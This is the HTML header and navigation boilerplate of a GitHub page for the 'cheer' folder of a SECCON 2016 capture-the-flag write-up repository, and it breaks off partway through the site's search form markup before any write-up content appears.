<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/DaramG/ctf-writeup git https://github.com/DaramG/ctf-writeup.git">
<meta name="octolytics-dimension-user_id" content="8486670" /><meta name="octolytics-dimension-user_login" content="DaramG" /><meta name="octolytics-dimension-repository_id" content="59453325" /><meta name="octolytics-dimension-repository_nwo" content="DaramG/ctf-writeup" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="59453325" /><meta name="octolytics-dimension-repository_network_root_nwo" content="DaramG/ctf-writeup" />
<link rel="canonical" href="https://github.com/DaramG/ctf-writeup/tree/master/2016_seccon/cheer" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="59453325" data-scoped-search-url="/DaramG/ctf-writeup/search" data-owner-scoped-search-url="/users/DaramG/search" data-unscoped-search-url="/search" data-turbo="false" action="/DaramG/ctf-writeup/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="m3Jv232ZIfh2cizNQEmmbr3VdG/mLrElb8683lx4+NfChrRmX6k3VI7VcnsuqnsiQiFd/ISOt7qn/QCaL1lHEQ==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 